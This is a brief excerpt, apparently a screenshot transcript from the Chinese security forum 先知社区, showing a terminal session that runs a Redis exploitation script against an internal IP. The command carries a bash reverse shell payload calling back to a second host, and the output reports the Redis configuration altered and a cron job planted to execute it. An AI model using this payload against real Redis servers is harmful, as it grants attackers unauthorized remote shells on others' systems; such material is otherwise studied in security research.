 ➜ test python redis_exp.py --host 172.16.219.145 -c 'bash -i >& /dev/tcp/172.24.20.99/8080 0>&1'
[INFO]default config:
[INFO]dir:/home/00theway
[INFO]dbfilename:dump.rdb
[INFO]rdbcompression:yes
[INFO]cron set ok
[INFO] wait 1seconds for command execute
[INFO]command execute done
先知社区